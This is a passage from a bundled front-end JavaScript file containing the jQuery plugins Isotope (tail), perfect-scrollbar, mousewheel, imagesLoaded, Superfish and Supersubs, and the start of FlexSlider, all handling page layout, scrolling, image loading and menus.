            var a = Math.max.apply(Math, this.masonryHorizontal.rowXs);
            return {
                width: a
            }
        },
        _masonryHorizontalResizeChanged: function () {
            return this._checkIfSegmentsChanged(!0)
        },
        _fitColumnsReset: function () {
            this.fitColumns = {
                x: 0,
                y: 0,
                width: 0
            }
        },
        _fitColumnsLayout: function (a) {
            var c = this,
                d = this.element.height(),
                e = this.fitColumns;
            a.each(function () {
                var a = b(this),
                    f = a.outerWidth(!0),
                    g = a.outerHeight(!0);
                e.y !== 0 && g + e.y > d && (e.x = e.width, e.y = 0), c._pushPosition(a, e.x, e.y), e.width = Math.max(e.x + f, e.width), e.y += g
            })
        },
        _fitColumnsGetContainerSize: function () {
            return {
                width: this.fitColumns.width
            }
        },
        _fitColumnsResizeChanged: function () {
            return !0
        },
        _cellsByColumnReset: function () {
            this.cellsByColumn = {
                index: 0
            }, this._getSegments(), this._getSegments(!0)
        },
        _cellsByColumnLayout: function (a) {
            var c = this,
                d = this.cellsByColumn;
            a.each(function () {
                var a = b(this),
                    e = Math.floor(d.index / d.rows),
                    f = d.index % d.rows,
                    g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                    h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                c._pushPosition(a, g, h), d.index++
            })
        },
        _cellsByColumnGetContainerSize: function () {
            return {
                width: Math.ceil(this.$filteredAtoms.length / this.cellsByColumn.rows) * this.cellsByColumn.columnWidth
            }
        },
        _cellsByColumnResizeChanged: function () {
            return this._checkIfSegmentsChanged(!0)
        },
        _straightAcrossReset: function () {
            this.straightAcross = {
                x: 0
            }
        },
        _straightAcrossLayout: function (a) {
            var c = this;
            a.each(function (a) {
                var d = b(this);
                c._pushPosition(d, c.straightAcross.x, 0), c.straightAcross.x += d.outerWidth(!0)
            })
        },
        _straightAcrossGetContainerSize: function () {
            return {
                width: this.straightAcross.x
            }
        },
        _straightAcrossResizeChanged: function () {
            return !0
        }
    }, b.fn.imagesLoaded = function (a) {
        function h() {
            a.call(c, d)
        }

        function i(a) {
            var c = a.target;
            c.src !== f && b.inArray(c, g) === -1 && (g.push(c), --e <= 0 && (setTimeout(h), d.unbind(".imagesLoaded", i)))
        }
        var c = this,
            d = c.find("img").add(c.filter("img")),
            e = d.length,
            f = "[data-uri]",
            g = [];
        return e || h(), d.bind("load.imagesLoaded error.imagesLoaded", i).each(function () {
            var a = this.src;
            this.src = f, this.src = a
        }), c
    };
    var w = function (b) {
        a.console && a.console.error(b)
    };
    b.fn.isotope = function (a, c) {
        if (typeof a == "string") {
            var d = Array.prototype.slice.call(arguments, 1);
            this.each(function () {
                var c = b.data(this, "isotope");
                if (!c) {
                    w("cannot call methods on isotope prior to initialization; attempted to call method '" + a + "'");
                    return
                }
                if (!b.isFunction(c[a]) || a.charAt(0) === "_") {
                    w("no such method '" + a + "' for isotope instance");
                    return
                }
                c[a].apply(c, d)
            })
        } else this.each(function () {
            var d = b.data(this, "isotope");
            d ? (d.option(a), d._init(c)) : b.data(this, "isotope", new b.Isotope(a, this, c))
        });
        return this
    }
})(window, jQuery);

/*! perfect-scrollbar - v0.4.9
 * http://noraesae.github.com/perfect-scrollbar/
 * Copyright (c) 2014 Hyeonje Jun; Licensed MIT */
(function (e) {
    "use strict";
    "function" == typeof define && define.amd ? define(["jquery"], e) : "object" == typeof exports ? e(require("jquery")) : e(jQuery)
})(function (e) {
    "use strict";
    var t = {
            wheelSpeed: 10,
            wheelPropagation: !1,
            minScrollbarLength: null,
            useBothWheelAxes: !1,
            useKeyboard: !0,
            suppressScrollX: !1,
            suppressScrollY: !1,
            scrollXMarginOffset: 0,
            scrollYMarginOffset: 0,
            includePadding: !1
        },
        n = function () {
            var e = 0;
            return function () {
                var t = e;
                return e += 1, ".perfect-scrollbar-" + t
            }
        }();
    e.fn.perfectScrollbar = function (o, r) {
        return this.each(function () {
            var l = e.extend(!0, {}, t),
                a = e(this);
            if ("object" == typeof o ? e.extend(!0, l, o) : r = o, "update" === r) return a.data("perfect-scrollbar-update") && a.data("perfect-scrollbar-update")(), a;
            if ("destroy" === r) return a.data("perfect-scrollbar-destroy") && a.data("perfect-scrollbar-destroy")(), a;
            if (a.data("perfect-scrollbar")) return a.data("perfect-scrollbar");
            a.addClass("ps-container");
            var s, i, c, u, d, p, f, h, v, g, b = e("<div class='ps-scrollbar-x-rail'></div>").appendTo(a),
                m = e("<div class='ps-scrollbar-y-rail'></div>").appendTo(a),
                w = e("<div class='ps-scrollbar-x'></div>").appendTo(b),
                T = e("<div class='ps-scrollbar-y'></div>").appendTo(m),
                y = parseInt(b.css("bottom"), 10),
                L = parseInt(m.css("right"), 10),
                S = n(),
                x = function (e, t) {
                    var n = e + t,
                        o = u - v;
                    g = 0 > n ? 0 : n > o ? o : n;
                    var r = parseInt(g * (p - u) / (u - v), 10);
                    a.scrollTop(r), b.css({
                        bottom: y - r
                    })
                },
                M = function (e, t) {
                    var n = e + t,
                        o = c - f;
                    h = 0 > n ? 0 : n > o ? o : n;
                    var r = parseInt(h * (d - c) / (c - f), 10);
                    a.scrollLeft(r), m.css({
                        right: L - r
                    })
                },
                P = function (e) {
                    return l.minScrollbarLength && (e = Math.max(e, l.minScrollbarLength)), e
                },
                X = function () {
                    b.css({
                        left: a.scrollLeft(),
                        bottom: y - a.scrollTop(),
                        width: c,
                        display: s ? "inherit" : "none"
                    }), m.css({
                        top: a.scrollTop(),
                        right: L - a.scrollLeft(),
                        height: u,
                        display: i ? "inherit" : "none"
                    }), w.css({
                        left: h,
                        width: f
                    }), T.css({
                        top: g,
                        height: v
                    })
                },
                D = function () {
                    c = l.includePadding ? a.innerWidth() : a.width(), u = l.includePadding ? a.innerHeight() : a.height(), d = a.prop("scrollWidth"), p = a.prop("scrollHeight"), !l.suppressScrollX && d > c + l.scrollXMarginOffset ? (s = !0, f = P(parseInt(c * c / d, 10)), h = parseInt(a.scrollLeft() * (c - f) / (d - c), 10)) : (s = !1, f = 0, h = 0, a.scrollLeft(0)), !l.suppressScrollY && p > u + l.scrollYMarginOffset ? (i = !0, v = P(parseInt(u * u / p, 10)), g = parseInt(a.scrollTop() * (u - v) / (p - u), 10)) : (i = !1, v = 0, g = 0, a.scrollTop(0)), g >= u - v && (g = u - v), h >= c - f && (h = c - f), X()
                },
                I = function () {
                    var t, n;
                    w.bind("mousedown" + S, function (e) {
                        n = e.pageX, t = w.position().left, b.addClass("in-scrolling"), e.stopPropagation(), e.preventDefault()
                    }), e(document).bind("mousemove" + S, function (e) {
                        b.hasClass("in-scrolling") && (M(t, e.pageX - n), e.stopPropagation(), e.preventDefault())
                    }), e(document).bind("mouseup" + S, function () {
                        b.hasClass("in-scrolling") && b.removeClass("in-scrolling")
                    }), t = n = null
                },
                Y = function () {
                    var t, n;
                    T.bind("mousedown" + S, function (e) {
                        n = e.pageY, t = T.position().top, m.addClass("in-scrolling"), e.stopPropagation(), e.preventDefault()
                    }), e(document).bind("mousemove" + S, function (e) {
                        m.hasClass("in-scrolling") && (x(t, e.pageY - n), e.stopPropagation(), e.preventDefault())
                    }), e(document).bind("mouseup" + S, function () {
                        m.hasClass("in-scrolling") && m.removeClass("in-scrolling")
                    }), t = n = null
                },
                k = function (e, t) {
                    var n = a.scrollTop();
                    if (0 === e) {
                        if (!i) return !1;
                        if (0 === n && t > 0 || n >= p - u && 0 > t) return !l.wheelPropagation
                    }
                    var o = a.scrollLeft();
                    if (0 === t) {
                        if (!s) return !1;
                        if (0 === o && 0 > e || o >= d - c && e > 0) return !l.wheelPropagation
                    }
                    return !0
                },
                C = function () {
                    l.wheelSpeed /= 10;
                    var e = !1;
                    a.bind("mousewheel" + S, function (t, n, o, r) {
                        var c = t.deltaX * t.deltaFactor || o,
                            u = t.deltaY * t.deltaFactor || r;
                        e = !1, l.useBothWheelAxes ? i && !s ? (u ? a.scrollTop(a.scrollTop() - u * l.wheelSpeed) : a.scrollTop(a.scrollTop() + c * l.wheelSpeed), e = !0) : s && !i && (c ? a.scrollLeft(a.scrollLeft() + c * l.wheelSpeed) : a.scrollLeft(a.scrollLeft() - u * l.wheelSpeed), e = !0) : (a.scrollTop(a.scrollTop() - u * l.wheelSpeed), a.scrollLeft(a.scrollLeft() + c * l.wheelSpeed)), D(), e = e || k(c, u), e && (t.stopPropagation(), t.preventDefault())
                    }), a.bind("MozMousePixelScroll" + S, function (t) {
                        e && t.preventDefault()
                    })
                },
                j = function () {
                    var t = !1;
                    a.bind("mouseenter" + S, function () {
                        t = !0
                    }), a.bind("mouseleave" + S, function () {
                        t = !1
                    });
                    var n = !1;
                    e(document).bind("keydown" + S, function (o) {
                        if (t && !e(document.activeElement).is(":input,[contenteditable]")) {
                            var r = 0,
                                l = 0;
                            switch (o.which) {
                            case 37:
                                r = -30;
                                break;
                            case 38:
                                l = 30;
                                break;
                            case 39:
                                r = 30;
                                break;
                            case 40:
                                l = -30;
                                break;
                            case 33:
                                l = 90;
                                break;
                            case 32:
                            case 34:
                                l = -90;
                                break;
                            case 35:
                                l = -u;
                                break;
                            case 36:
                                l = u;
                                break;
                            default:
                                return
                            }
                            a.scrollTop(a.scrollTop() - l), a.scrollLeft(a.scrollLeft() + r), n = k(r, l), n && o.preventDefault()
                        }
                    })
                },
                O = function () {
                    var e = function (e) {
                        e.stopPropagation()
                    };
                    T.bind("click" + S, e), m.bind("click" + S, function (e) {
                        var t = parseInt(v / 2, 10),
                            n = e.pageY - m.offset().top - t,
                            o = u - v,
                            r = n / o;
                        0 > r ? r = 0 : r > 1 && (r = 1), a.scrollTop((p - u) * r)
                    }), w.bind("click" + S, e), b.bind("click" + S, function (e) {
                        var t = parseInt(f / 2, 10),
                            n = e.pageX - b.offset().left - t,
                            o = c - f,
                            r = n / o;
                        0 > r ? r = 0 : r > 1 && (r = 1), a.scrollLeft((d - c) * r)
                    })
                },
                E = function () {
                    var t = function (e, t) {
                            a.scrollTop(a.scrollTop() - t), a.scrollLeft(a.scrollLeft() - e), D()
                        },
                        n = {},
                        o = 0,
                        r = {},
                        l = null,
                        s = !1;
                    e(window).bind("touchstart" + S, function () {
                        s = !0
                    }), e(window).bind("touchend" + S, function () {
                        s = !1
                    }), a.bind("touchstart" + S, function (e) {
                        var t = e.originalEvent.targetTouches[0];
                        n.pageX = t.pageX, n.pageY = t.pageY, o = (new Date).getTime(), null !== l && clearInterval(l), e.stopPropagation()
                    }), a.bind("touchmove" + S, function (e) {
                        if (!s && 1 === e.originalEvent.targetTouches.length) {
                            var l = e.originalEvent.targetTouches[0],
                                a = {};
                            a.pageX = l.pageX, a.pageY = l.pageY;
                            var i = a.pageX - n.pageX,
                                c = a.pageY - n.pageY;
                            t(i, c), n = a;
                            var u = (new Date).getTime(),
                                d = u - o;
                            d > 0 && (r.x = i / d, r.y = c / d, o = u), e.preventDefault()
                        }
                    }), a.bind("touchend" + S, function () {
                        clearInterval(l), l = setInterval(function () {
                            return .01 > Math.abs(r.x) && .01 > Math.abs(r.y) ? (clearInterval(l), void 0) : (t(30 * r.x, 30 * r.y), r.x *= .8, r.y *= .8, void 0)
                        }, 10)
                    })
                },
                H = function () {
                    a.bind("scroll" + S, function () {
                        D()
                    })
                },
                A = function () {
                    a.unbind(S), e(window).unbind(S), e(document).unbind(S), a.data("perfect-scrollbar", null), a.data("perfect-scrollbar-update", null), a.data("perfect-scrollbar-destroy", null), w.remove(), T.remove(), b.remove(), m.remove(), w = T = c = u = d = p = f = h = y = v = g = L = null
                },
                W = function (t) {
                    a.addClass("ie").addClass("ie" + t);
                    var n = function () {
                            var t = function () {
                                    e(this).addClass("hover")
                                },
                                n = function () {
                                    e(this).removeClass("hover")
                                };
                            a.bind("mouseenter" + S, t).bind("mouseleave" + S, n), b.bind("mouseenter" + S, t).bind("mouseleave" + S, n), m.bind("mouseenter" + S, t).bind("mouseleave" + S, n), w.bind("mouseenter" + S, t).bind("mouseleave" + S, n), T.bind("mouseenter" + S, t).bind("mouseleave" + S, n)
                        },
                        o = function () {
                            X = function () {
                                w.css({
                                    left: h + a.scrollLeft(),
                                    bottom: y,
                                    width: f
                                }), T.css({
                                    top: g + a.scrollTop(),
                                    right: L,
                                    height: v
                                }), w.hide().show(), T.hide().show()
                            }
                        };
                    6 === t && (n(), o())
                },
                q = "ontouchstart" in window || window.DocumentTouch && document instanceof window.DocumentTouch,
                F = function () {
                    var e = navigator.userAgent.toLowerCase().match(/(msie) ([\w.]+)/);
                    e && "msie" === e[1] && W(parseInt(e[2], 10)), D(), H(), I(), Y(), O(), q && E(), a.mousewheel && C(), l.useKeyboard && j(), a.data("perfect-scrollbar", a), a.data("perfect-scrollbar-update", D), a.data("perfect-scrollbar-destroy", A)
                };
            return F(), a
        })
    }
}),
function (e) {
    "function" == typeof define && define.amd ? define(["jquery"], e) : "object" == typeof exports ? module.exports = e : e(jQuery)
}(function (e) {
    function t(t) {
        var a = t || window.event,
            s = i.call(arguments, 1),
            c = 0,
            u = 0,
            d = 0,
            p = 0;
        if (t = e.event.fix(a), t.type = "mousewheel", "detail" in a && (d = -1 * a.detail), "wheelDelta" in a && (d = a.wheelDelta), "wheelDeltaY" in a && (d = a.wheelDeltaY), "wheelDeltaX" in a && (u = -1 * a.wheelDeltaX), "axis" in a && a.axis === a.HORIZONTAL_AXIS && (u = -1 * d, d = 0), c = 0 === d ? u : d, "deltaY" in a && (d = -1 * a.deltaY, c = d), "deltaX" in a && (u = a.deltaX, 0 === d && (c = -1 * u)), 0 !== d || 0 !== u) {
            if (1 === a.deltaMode) {
                var f = e.data(this, "mousewheel-line-height");
                c *= f, d *= f, u *= f
            } else if (2 === a.deltaMode) {
                var h = e.data(this, "mousewheel-page-height");
                c *= h, d *= h, u *= h
            }
            return p = Math.max(Math.abs(d), Math.abs(u)), (!l || l > p) && (l = p, o(a, p) && (l /= 40)), o(a, p) && (c /= 40, u /= 40, d /= 40), c = Math[c >= 1 ? "floor" : "ceil"](c / l), u = Math[u >= 1 ? "floor" : "ceil"](u / l), d = Math[d >= 1 ? "floor" : "ceil"](d / l), t.deltaX = u, t.deltaY = d, t.deltaFactor = l, t.deltaMode = 0, s.unshift(t, c, u, d), r && clearTimeout(r), r = setTimeout(n, 200), (e.event.dispatch || e.event.handle).apply(this, s)
        }
    }

    function n() {
        l = null
    }

    function o(e, t) {
        return u.settings.adjustOldDeltas && "mousewheel" === e.type && 0 === t % 120
    }
    var r, l, a = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
        s = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
        i = Array.prototype.slice;
    if (e.event.fixHooks)
        for (var c = a.length; c;) e.event.fixHooks[a[--c]] = e.event.mouseHooks;
    var u = e.event.special.mousewheel = {
        version: "3.1.9",
        setup: function () {
            if (this.addEventListener)
                for (var n = s.length; n;) this.addEventListener(s[--n], t, !1);
            else this.onmousewheel = t;
            e.data(this, "mousewheel-line-height", u.getLineHeight(this)), e.data(this, "mousewheel-page-height", u.getPageHeight(this))
        },
        teardown: function () {
            if (this.removeEventListener)
                for (var e = s.length; e;) this.removeEventListener(s[--e], t, !1);
            else this.onmousewheel = null
        },
        getLineHeight: function (t) {
            return parseInt(e(t)["offsetParent" in e.fn ? "offsetParent" : "parent"]().css("fontSize"), 10)
        },
        getPageHeight: function (t) {
            return e(t).height()
        },
        settings: {
            adjustOldDeltas: !0
        }
    };
    e.fn.extend({
        mousewheel: function (e) {
            return e ? this.bind("mousewheel", e) : this.trigger("mousewheel")
        },
        unmousewheel: function (e) {
            return this.unbind("mousewheel", e)
        }
    })
});

/*!
 * imagesLoaded PACKAGED v3.0.4
 * JavaScript is all like "You images are done yet or what?"
 */
(function () {
    "use strict";

    function e() {}

    function t(e, t) {
        for (var n = e.length; n--;)
            if (e[n].listener === t) return n;
        return -1
    }
    var n = e.prototype;
    n.getListeners = function (e) {
        var t, n, i = this._getEvents();
        if ("object" == typeof e) {
            t = {};
            for (n in i) i.hasOwnProperty(n) && e.test(n) && (t[n] = i[n])
        } else t = i[e] || (i[e] = []);
        return t
    }, n.flattenListeners = function (e) {
        var t, n = [];
        for (t = 0; e.length > t; t += 1) n.push(e[t].listener);
        return n
    }, n.getListenersAsObject = function (e) {
        var t, n = this.getListeners(e);
        return n instanceof Array && (t = {}, t[e] = n), t || n
    }, n.addListener = function (e, n) {
        var i, r = this.getListenersAsObject(e),
            o = "object" == typeof n;
        for (i in r) r.hasOwnProperty(i) && -1 === t(r[i], n) && r[i].push(o ? n : {
            listener: n,
            once: !1
        });
        return this
    }, n.on = n.addListener, n.addOnceListener = function (e, t) {
        return this.addListener(e, {
            listener: t,
            once: !0
        })
    }, n.once = n.addOnceListener, n.defineEvent = function (e) {
        return this.getListeners(e), this
    }, n.defineEvents = function (e) {
        for (var t = 0; e.length > t; t += 1) this.defineEvent(e[t]);
        return this
    }, n.removeListener = function (e, n) {
        var i, r, o = this.getListenersAsObject(e);
        for (r in o) o.hasOwnProperty(r) && (i = t(o[r], n), -1 !== i && o[r].splice(i, 1));
        return this
    }, n.off = n.removeListener, n.addListeners = function (e, t) {
        return this.manipulateListeners(!1, e, t)
    }, n.removeListeners = function (e, t) {
        return this.manipulateListeners(!0, e, t)
    }, n.manipulateListeners = function (e, t, n) {
        var i, r, o = e ? this.removeListener : this.addListener,
            s = e ? this.removeListeners : this.addListeners;
        if ("object" != typeof t || t instanceof RegExp)
            for (i = n.length; i--;) o.call(this, t, n[i]);
        else
            for (i in t) t.hasOwnProperty(i) && (r = t[i]) && ("function" == typeof r ? o.call(this, i, r) : s.call(this, i, r));
        return this
    }, n.removeEvent = function (e) {
        var t, n = typeof e,
            i = this._getEvents();
        if ("string" === n) delete i[e];
        else if ("object" === n)
            for (t in i) i.hasOwnProperty(t) && e.test(t) && delete i[t];
        else delete this._events;
        return this
    }, n.emitEvent = function (e, t) {
        var n, i, r, o, s = this.getListenersAsObject(e);
        for (r in s)
            if (s.hasOwnProperty(r))
                for (i = s[r].length; i--;) n = s[r][i], o = n.listener.apply(this, t || []), (o === this._getOnceReturnValue() || n.once === !0) && this.removeListener(e, s[r][i].listener);
        return this
    }, n.trigger = n.emitEvent, n.emit = function (e) {
        var t = Array.prototype.slice.call(arguments, 1);
        return this.emitEvent(e, t)
    }, n.setOnceReturnValue = function (e) {
        return this._onceReturnValue = e, this
    }, n._getOnceReturnValue = function () {
        return this.hasOwnProperty("_onceReturnValue") ? this._onceReturnValue : !0
    }, n._getEvents = function () {
        return this._events || (this._events = {})
    }, "function" == typeof define && define.amd ? define(function () {
        return e
    }) : "undefined" != typeof module && module.exports ? module.exports = e : this.EventEmitter = e
}).call(this),
    function (e) {
        "use strict";
        var t = document.documentElement,
            n = function () {};
        t.addEventListener ? n = function (e, t, n) {
            e.addEventListener(t, n, !1)
        } : t.attachEvent && (n = function (t, n, i) {
            t[n + i] = i.handleEvent ? function () {
                var t = e.event;
                t.target = t.target || t.srcElement, i.handleEvent.call(i, t)
            } : function () {
                var n = e.event;
                n.target = n.target || n.srcElement, i.call(t, n)
            }, t.attachEvent("on" + n, t[n + i])
        });
        var i = function () {};
        t.removeEventListener ? i = function (e, t, n) {
            e.removeEventListener(t, n, !1)
        } : t.detachEvent && (i = function (e, t, n) {
            e.detachEvent("on" + t, e[t + n]);
            try {
                delete e[t + n]
            } catch (i) {
                e[t + n] = void 0
            }
        });
        var r = {
            bind: n,
            unbind: i
        };
        "function" == typeof define && define.amd ? define(r) : e.eventie = r
    }(this),
    function (e) {
        "use strict";

        function t(e, t) {
            for (var n in t) e[n] = t[n];
            return e
        }

        function n(e) {
            return "[object Array]" === c.call(e)
        }

        function i(e) {
            var t = [];
            if (n(e)) t = e;
            else if ("number" == typeof e.length)
                for (var i = 0, r = e.length; r > i; i++) t.push(e[i]);
            else t.push(e);
            return t
        }

        function r(e, n) {
            function r(e, n, s) {
                if (!(this instanceof r)) return new r(e, n);
                "string" == typeof e && (e = document.querySelectorAll(e)), this.elements = i(e), this.options = t({}, this.options), "function" == typeof n ? s = n : t(this.options, n), s && this.on("always", s), this.getImages(), o && (this.jqDeferred = new o.Deferred);
                var a = this;
                setTimeout(function () {
                    a.check()
                })
            }

            function c(e) {
                this.img = e
            }
            r.prototype = new e, r.prototype.options = {}, r.prototype.getImages = function () {
                this.images = [];
                for (var e = 0, t = this.elements.length; t > e; e++) {
                    var n = this.elements[e];
                    "IMG" === n.nodeName && this.addImage(n);
                    for (var i = n.querySelectorAll("img"), r = 0, o = i.length; o > r; r++) {
                        var s = i[r];
                        this.addImage(s)
                    }
                }
            }, r.prototype.addImage = function (e) {
                var t = new c(e);
                this.images.push(t)
            }, r.prototype.check = function () {
                function e(e, r) {
                    return t.options.debug && a && s.log("confirm", e, r), t.progress(e), n++, n === i && t.complete(), !0
                }
                var t = this,
                    n = 0,
                    i = this.images.length;
                if (this.hasAnyBroken = !1, !i) return this.complete(), void 0;
                for (var r = 0; i > r; r++) {
                    var o = this.images[r];
                    o.on("confirm", e), o.check()
                }
            }, r.prototype.progress = function (e) {
                this.hasAnyBroken = this.hasAnyBroken || !e.isLoaded;
                var t = this;
                setTimeout(function () {
                    t.emit("progress", t, e), t.jqDeferred && t.jqDeferred.notify(t, e)
                })
            }, r.prototype.complete = function () {
                var e = this.hasAnyBroken ? "fail" : "done";
                this.isComplete = !0;
                var t = this;
                setTimeout(function () {
                    if (t.emit(e, t), t.emit("always", t), t.jqDeferred) {
                        var n = t.hasAnyBroken ? "reject" : "resolve";
                        t.jqDeferred[n](t)
                    }
                })
            }, o && (o.fn.imagesLoaded = function (e, t) {
                var n = new r(this, e, t);
                return n.jqDeferred.promise(o(this))
            });
            var f = {};
            return c.prototype = new e, c.prototype.check = function () {
                var e = f[this.img.src];
                if (e) return this.useCached(e), void 0;
                if (f[this.img.src] = this, this.img.complete && void 0 !== this.img.naturalWidth) return this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), void 0;
                var t = this.proxyImage = new Image;
                n.bind(t, "load", this), n.bind(t, "error", this), t.src = this.img.src
            }, c.prototype.useCached = function (e) {
                if (e.isConfirmed) this.confirm(e.isLoaded, "cached was confirmed");
                else {
                    var t = this;
                    e.on("confirm", function (e) {
                        return t.confirm(e.isLoaded, "cache emitted confirmed"), !0
                    })
                }
            }, c.prototype.confirm = function (e, t) {
                this.isConfirmed = !0, this.isLoaded = e, this.emit("confirm", this, t)
            }, c.prototype.handleEvent = function (e) {
                var t = "on" + e.type;
                this[t] && this[t](e)
            }, c.prototype.onload = function () {
                this.confirm(!0, "onload"), this.unbindProxyEvents()
            }, c.prototype.onerror = function () {
                this.confirm(!1, "onerror"), this.unbindProxyEvents()
            }, c.prototype.unbindProxyEvents = function () {
                n.unbind(this.proxyImage, "load", this), n.unbind(this.proxyImage, "error", this)
            }, r
        }
        var o = e.jQuery,
            s = e.console,
            a = s !== void 0,
            c = Object.prototype.toString;
        "function" == typeof define && define.amd ? define(["eventEmitter/EventEmitter", "eventie/eventie"], r) : e.imagesLoaded = r(e.EventEmitter, e.eventie)
    }(window);


/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);


/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){ // $ will refer to jQuery within this closure

	$.fn.supersubs = function(options){
		var opts = $.extend({}, $.fn.supersubs.defaults, options);
		// return original object to support chaining
		return this.each(function() {
			// cache selections
			var $$ = $(this);
			// support metadata
			var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
			// get the font size of menu.
			// .css('fontSize') returns various results cross-browser, so measure an em dash instead
			var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
				'padding' : 0,
				'position' : 'absolute',
				'top' : '-999em',
				'width' : 'auto'
			}).appendTo($$).width(); //clientWidth is faster, but was incorrect here
			// remove em dash
			$('#menu-fontsize').remove();
			// cache all ul elements
			$ULs = $$.find('ul');
			// loop through each ul in menu
			$ULs.each(function(i) {	
				// cache this ul
				var $ul = $ULs.eq(i);
				// get all (li) children of this ul
				var $LIs = $ul.children();
				// get all anchor grand-children
				var $As = $LIs.children('a');
				// force content to one line and save current float property
				var liFloat = $LIs.css('white-space','nowrap').css('float');
				// remove width restrictions and floats so elements remain vertically stacked
				var emWidth = $ul.add($LIs).add($As).css({
					'float' : 'none',
					'width'	: 'auto'
				})
				// this ul will now be shrink-wrapped to longest li due to position:absolute
				// so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
				.end().end()[0].clientWidth / fontsize;
				// add more width to ensure lines don't turn over at certain sizes in various browsers
				emWidth += o.extraWidth;
				// restrict to at least minWidth and at most maxWidth
				if (emWidth > o.maxWidth)		{ emWidth = o.maxWidth; }
				else if (emWidth < o.minWidth)	{ emWidth = o.minWidth; }
				emWidth += 'em';
				// set ul to width in ems
				$ul.css('width',emWidth);
				// restore li floats to avoid IE bugs
				// set li width to full width of this ul
				// revert white-space to normal
				$LIs.css({
					'float' : liFloat,
					'width' : '100%',
					'white-space' : 'normal'
				})
				// update offset position of descendant ul to reflect new width of parent
				.each(function(){
					var $childUl = $('>ul',this);
					var offsetDirection = $childUl.css('left')!==undefined ? 'left' : 'right';
					$childUl.css(offsetDirection,emWidth);
				});
			});
			
		});
	};
	// expose defaults
	$.fn.supersubs.defaults = {
		minWidth		: 9,		// requires em unit.
		maxWidth		: 25,		// requires em unit.
		extraWidth		: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
	};
	
})(jQuery); // plugin code ends

/*
 * jQuery FlexSlider v2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function (d) {
    d.flexslider = function (h, k) {
        var a = d(h),
            c = d.extend({}, d.flexslider.defaults, k),
